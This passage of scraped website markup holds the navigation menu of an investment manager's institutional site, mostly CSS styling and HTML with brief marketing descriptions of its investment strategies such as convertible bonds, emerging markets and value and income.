> .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60{width:auto;max-width:auto;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd:not(.elementor-motion-effects-element-type-background), .elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3718 .elementor-element.elementor-element-01a25b5{width:27.25%;}.elementor-3718 .elementor-element.elementor-element-3efc2d4{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1642" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1642"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1648" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1648"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1685" class="elementor elementor-1685">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4f810f2a elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="4f810f2a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33442c0b capabilities-menu-background-container capabilities-menu-background-container-default" data-id="33442c0b" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38448254" data-id="38448254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52b5d15e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="52b5d15e" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1984">.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1984 .elementor-element.elementor-element-053ef74 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1984 .elementor-element.elementor-element-053ef74 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1984 .elementor-element.elementor-element-bdaf1c9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1984 .elementor-element.elementor-element-5236ff4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1984 .elementor-element.elementor-element-5236ff4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1989">.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1989 .elementor-element.elementor-element-4505aac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1989 .elementor-element.elementor-element-4505aac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1989 .elementor-element.elementor-element-3656187{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1989 .elementor-element.elementor-element-6dbf04e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1841">.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-29cda0d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1841 .elementor-element.elementor-element-29cda0d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1841 .elementor-element.elementor-element-6ec6779{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1841 .elementor-element.elementor-element-cc6a192{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2218">.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2218 .elementor-element.elementor-element-03ef262{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2218 .elementor-element.elementor-element-526a5dc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1844">.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1844 .elementor-element.elementor-element-38d86ac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1844 .elementor-element.elementor-element-38d86ac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1844 .elementor-element.elementor-element-23d862c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1844 .elementor-element.elementor-element-265fdac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2820">.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2820 .elementor-element.elementor-element-c5764af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2820 .elementor-element.elementor-element-c5764af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2820 .elementor-element.elementor-element-51267a9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2820 .elementor-element.elementor-element-618f733{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1845">.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1845 .elementor-element.elementor-element-82372f3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1845 .elementor-element.elementor-element-82372f3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1845 .elementor-element.elementor-element-1239611{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1845 .elementor-element.elementor-element-0305797{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1983 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1984" class="elementor elementor-1984">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ff4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ff4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f35bbb8" data-id="f35bbb8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-053ef74 elementor-widget elementor-widget-heading" data-id="053ef74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bdaf1c9 elementor-widget elementor-widget-text-editor" data-id="bdaf1c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3639" role="menu"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1988 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1989" class="elementor elementor-1989">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbf04e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dbf04e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e66784" data-id="4e66784" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4505aac elementor-widget elementor-widget-heading" data-id="4505aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3656187 elementor-widget elementor-widget-text-editor" data-id="3656187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1834 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1841" class="elementor elementor-1841">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc6a192 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc6a192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f2f916" data-id="8f2f916" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29cda0d elementor-widget elementor-widget-heading" data-id="29cda0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6ec6779 elementor-widget elementor-widget-text-editor" data-id="6ec6779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2217 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2218" class="elementor elementor-2218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-526a5dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="526a5dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aee9301" data-id="aee9301" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899e8 elementor-widget elementor-widget-heading" data-id="b8899e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-03ef262 elementor-widget elementor-widget-text-editor" data-id="03ef262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1837 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1844" class="elementor elementor-1844">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-265fdac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="265fdac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e35baf" data-id="7e35baf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38d86ac elementor-widget elementor-widget-heading" data-id="38d86ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-23d862c elementor-widget elementor-widget-text-editor" data-id="23d862c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2819 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2820" class="elementor elementor-2820">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-618f733 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="618f733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80f453" data-id="d80f453" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5764af elementor-widget elementor-widget-heading" data-id="c5764af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51267a9 elementor-widget elementor-widget-text-editor" data-id="51267a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1838 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1845" class="elementor elementor-1845">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0305797 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0305797" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5683d" data-id="1a5683d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82372f3 elementor-widget elementor-widget-heading" data-id="82372f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1239611 elementor-widget elementor-widget-text-editor" data-id="1239611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1644" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1644"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1672" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1672"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3657"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3718" class="elementor elementor-3718">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8f0fd mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="2c8f0fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01a25b5" data-id="01a25b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9ccae96 elementor-widget elementor-widget-image" data-id="9ccae96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
